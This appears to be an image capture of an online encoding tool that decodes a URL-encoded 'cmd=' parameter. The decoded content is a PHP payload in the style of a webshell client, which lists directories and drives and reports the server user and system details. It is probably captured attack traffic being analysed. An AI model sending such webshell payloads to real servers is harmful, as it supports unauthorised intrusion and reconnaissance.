 常用 加解密 转换 编解码 校验 生成 其他
BASE64编码 URL编码 Unicode JWT解码 Html编码
cmd=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%
7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3B
echo%20%228bd17c5%22%3Becho%20%40asenc(%24output)%3Becho%20%22a88f173b5%22%3B%7Dob_start()%3
Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24
D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3B
if(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22
%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D
编码 解码
cmd=@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput()
{$output=ob_get_contents();ob_end_clean();echo "8bd17c5";echo @asenc($output);echo
"a88f173b5";}ob_start();try{$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirname($_SERVER["PATH_TR
ANSLATED"]);$R="{$D}	";if(substr($D,0,1)!="/"){foreach(range("C","Z")as $L)if(is_dir("{$L}:"))$R.="
{$L}:";}else{$R.="/";}$R.="	";$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";$s=($u)?
$u["name"]:@get_current_user();$R.=php_uname();$R.="	{$s}";echo $R;;}catch(Exception $e){echo "ERROR://".$e-
>getMessage();};asoutput();die();